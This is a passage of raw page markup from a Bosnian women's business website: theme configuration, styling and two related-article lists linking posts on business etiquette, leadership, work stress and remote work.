title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_66","tdc_css_class":"tdi_66","tdc_css_class_style":"tdi_66_rand_style"}';
block_tdi_66.td_column_number = "2";
block_tdi_66.block_type = "tdb_single_related";
block_tdi_66.post_count = "6";
block_tdi_66.found_posts = "238";
block_tdi_66.header_color = "";
block_tdi_66.ajax_pagination_infinite_stop = "";
block_tdi_66.max_num_pages = "40";
tdBlocksArray.push(block_tdi_66);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>POVEZANI ČLANCI</span></h4></div><div id=tdi_66 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/coach/business-i-life-coach/" class="td-post-category">Business i life coach</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" class="td-image-wrap " title="Kako poslovnim partnerima čestitati Božić i Novu godinu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_67{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_67" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/12/cestitka-1068x580-1-696x378.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/kako-poslovnim-partnerima-cestitati-bozic-i-novu-godinu/"  rel="bookmark" title="Kako poslovnim partnerima čestitati Božić i Novu godinu">Kako poslovnim partnerima čestitati Božić i Novu godinu</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/coach/" class="td-post-category">Coach</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" class="td-image-wrap " title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_68{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/11/maida.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_68" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/11/maida-696x432.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/majka-transrodnog-muskarca-rodila-sam-kcerku-ali-zivot-je-htio-da-imam-sina/"  rel="bookmark" title="Majka transrodnog muškarca: Rodila sam kćerku, ali život je htio da imam sina">Majka transrodnog muškarca: Rodila sam kćerku, ali život je...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" class="td-image-wrap " title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_69{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_69" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/grude-dlika-1-1-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/networking-breakfast-u-grudama-emocionalna-inteligencija-cyber-sigurnost-i-odrzivo-poslovanje-u-fokusu/"  rel="bookmark" title="Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i održivo poslovanje u fokusu">Networking Breakfast u Grudama: Emocionalna inteligencija, cyber sigurnost i...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" class="td-image-wrap " title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_70{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna-.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_70" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/ana-najavna--696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/ana-keglovic-horvat-donosi-seminar-intuitivna-inteligencija-za-zene-liderice-u-sarajevo/"  rel="bookmark" title="Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene liderice“ u Sarajevo">Ana Keglović Horvat donosi seminar „Intuitivna inteligencija za žene...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" class="td-image-wrap " title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_71{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_71" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/10/enisa-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/najbolji-odlaze-prvi-zato-ih-na-vrijeme-zastitite-da-ne-ostanete-s-mracnjacima/"  rel="bookmark" title="Najbolji odlaze prvi – zato ih na vrijeme zaštitite, da ne ostanete s mračnjacima">Najbolji odlaze prvi – zato ih na vrijeme zaštitite,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a/"  rel="bookmark" class="td-image-wrap " title="Zašto žene (još uvijek) nisu u fokusu retail industrije: Što pokazuje globalna studija BCG-a? " >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_72{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/09/lucija-vidis.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_72" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/09/lucija-vidis-696x397.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/zasto-zene-jos-uvijek-nisu-u-fokusu-retail-industrije-sto-pokazuje-globalna-studija-bcg-a/"  rel="bookmark" title="Zašto žene (još uvijek) nisu u fokusu retail industrije: Što pokazuje globalna studija BCG-a? ">Zašto žene (još uvijek) nisu u fokusu retail industrije:...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_66" data-td_block_id="tdi_66"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div><div class="td_block_wrap tdb_single_related tdi_73 td_with_ajax_pagination td-pb-border-top povezani-clanci-post td_block_template_1 tdb-single-related-posts"  data-td-block-uid="tdi_73" >
<style>.tdi_73{margin-bottom:50px!important}@media (max-width:767px){.tdi_73{margin-bottom:50px!important}}</style>
<style>.tdb-dummy-data{position:absolute;top:50%;left:50%;transform:translate(-50%);padding:8px 40px 9px;background:rgba(0,0,0,0.35);color:#fff;z-index:100;opacity:0;-webkit-transition:opacity 0.2s;transition:opacity 0.2s}.tdc-element:hover .tdb-dummy-data{opacity:1}.tdi_73 .entry-thumb{background-position:center 50%}.tdi_73 .td-module-container{flex-direction:column;border-color:#eaeaea;flex-grow:1}.tdi_73 .td-image-container{display:block;order:0;flex:0 0 0}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td-module-meta-info{border-color:#eaeaea}.tdi_73 .td_module_wrap{width:50%;float:left;padding-left:10px;padding-right:10px;padding-bottom:20px;margin-bottom:20px;display:flex}.tdi_73 .tdb-block-inner{margin-left:-10px;margin-right:-10px}.tdi_73 .td-module-container:before{bottom:-20px;border-color:#eaeaea}.tdi_73 .td-post-vid-time{display:block}.tdi_73 .td-post-category{display:inline-block}.tdi_73 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_73 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_73 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_73 .td-read-more{display:none}.tdi_73 .td-post-author-name{display:none}.tdi_73 .td-post-date,.tdi_73 .td-post-author-name span{display:none}.tdi_73 .td-module-comments{display:none}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_73 .entry-title{font-size:18px!important;line-height:1.3!important}.tdi_73 .td_block_inner{display:flex;flex-wrap:wrap}html:not([class*='ie']) .tdi_73 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{padding-bottom:20px;margin-bottom:20px;clear:none!important;padding-bottom:20px!important;margin-bottom:20px!important}.tdi_73 .td-module-container:before{bottom:-20px}.tdi_73 .td_module_wrap:nth-child(2n+1){clear:both!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_73 .td-image-container{flex:0 0 30%;width:30%}.tdi_73 .td-module-container{flex-direction:row}.tdi_73 .td-image-container{display:block;order:0}.tdi_73 .td-module-meta-info{padding:0px 5px 5px 10px}.tdi_73 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_73 .td_module_wrap{width:100%;float:left;padding-bottom:0px;margin-bottom:0px;padding-bottom:0px!important;margin-bottom:0px!important}.tdi_73 .td-module-container:before{bottom:-0px}.tdi_73 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_73 .td_module_wrap .td-module-container:before{display:block!important}.tdi_73 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}@media (min-width:768px){.tdi_73 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_73 = new tdBlock();
block_tdi_73.id = "tdi_73";
block_tdi_73.atts = '{"modules_on_row":"eyJhbGwiOiI1MCUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"image","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","related_articles_posts_limit":"4","image_width":"eyJwaG9uZSI6IjMwIn0=","image_floated":"eyJwaG9uZSI6ImZsb2F0X2xlZnQifQ==","meta_padding":"eyJwaG9uZSI6IjBweCA1cHggNXB4IDEwcHgifQ==","custom_title":"PRO\u010cITAJTE JO\u0160","mc1_tl":"10","mc1_el":"10","nextprev":"yes","f_title_font_size":"18","f_title_font_line_height":"1.3","all_modules_space":"eyJhbGwiOiI0MCIsInBob25lIjoiMCJ9","tdc_css":"eyJhbGwiOnsibWFyZ2luLWJvdHRvbSI6IjUwcHgiLCJkaXNwbGF5IjoiIn0sInBob25lIjp7Im1hcmdpbi1ib3R0b20iOiI1MHB4IiwiZGlzcGxheSI6IiJ9LCJwaG9uZV9tYXhfd2lkdGgiOjc2N30=","el_class":"povezani-clanci-post","related_articles_type":"by_tags","limit":"4","offset":"","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":4989,"sample_posts_data":false,"block_type":"tdb_single_related","separator":"","block_template_id":"","title_tag":"","mc1_title_tag":"","related_articles_posts_offset":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_size":"","image_alignment":"50","image_height":"","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","video_rec_disable":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","art_title":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1.5","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_spacing":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","meta_space":"","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","nextprev_icon":"","nextprev_icon_h":"","nextprev_bg":"","nextprev_bg_h":"","nextprev_border":"","nextprev_border_h":"","live_filter_cur_post_author":"2","td_column_number":2,"header_color":"","ajax_pagination_infinite_stop":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_73","tdc_css_class":"tdi_73","tdc_css_class_style":"tdi_73_rand_style"}';
block_tdi_73.td_column_number = "2";
block_tdi_73.block_type = "tdb_single_related";
block_tdi_73.post_count = "4";
block_tdi_73.found_posts = "9";
block_tdi_73.header_color = "";
block_tdi_73.ajax_pagination_infinite_stop = "";
block_tdi_73.max_num_pages = "3";
tdBlocksArray.push(block_tdi_73);
</script><div class="td-block-title-wrap"><h4 class="block-title"><span>PROČITAJTE JOŠ</span></h4></div><div id=tdi_73 class="td_block_inner tdb-block-inner td-fix-index">
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rad-pod-stresom-kako-nas-posao-polako-ubija/"  rel="bookmark" class="td-image-wrap " title="Rad pod stresom: Kako nas posao polako ubija" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_74{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2025/05/stres-posao-zdravlje-1392x1044.jpeg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_74" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2025/05/stres-posao-zdravlje-696x522.jpeg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rad-pod-stresom-kako-nas-posao-polako-ubija/"  rel="bookmark" title="Rad pod stresom: Kako nas posao polako ubija">Rad pod stresom: Kako nas posao polako ubija</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/karijera/" class="td-post-category">Karijera</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/rad-od-kuce/"  rel="bookmark" class="td-image-wrap " title="Rad od kuće prihvaća se zbog društvenog pritiska, a dugoročno – škodi" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_75{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2024/08/regulacija-rada-od-kuce-1068x580-1.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_75" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2024/08/regulacija-rada-od-kuce-1068x580-1-696x378.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/rad-od-kuce/"  rel="bookmark" title="Rad od kuće prihvaća se zbog društvenog pritiska, a dugoročno – škodi">Rad od kuće prihvaća se zbog društvenog pritiska, a...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                                                                                                                                                                    </span>
                    </div>

                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_related td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://www.womeninadria.ba/category/biznis/" class="td-post-category">Biznis</a>                        <div class="td-module-thumb"><a href="https://www.womeninadria.ba/mamforce-addiko-bank-sarajevo/"  rel="bookmark" class="td-image-wrap " title="MAMFORCE Standard stigao u BiH: Addiko Bank je &#8216;prva dama&#8217; FBiH" >
                                        <style>@media only screen and (min-device-pixel-ratio:1.5),only screen and (min-resolution:192dpi){.td-thumb-css.tdi_76{background-image:url("https://www.womeninadria.ba/wp-content/uploads/2023/12/MAMFORCE-Addiko-Bank-Sarajevo.jpg")!important}}</style>
                                    <span class="entry-thumb td-thumb-css tdi_76" style="background-image: url('https://www.womeninadria.ba/wp-content/uploads/2023/12/MAMFORCE-Addiko-Bank-Sarajevo-696x392.jpg')" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    
                    <h3 class="entry-title td-module-title"><a href="https://www.womeninadria.ba/mamforce-addiko-bank-sarajevo/"  rel="bookmark" title="MAMFORCE Standard stigao u BiH: Addiko Bank je &#8216;prva dama&#8217; FBiH">MAMFORCE Standard stigao u BiH: Addiko Bank je &#8216;prva...</a></h3>
                    
                    <div class="td-editor-date">
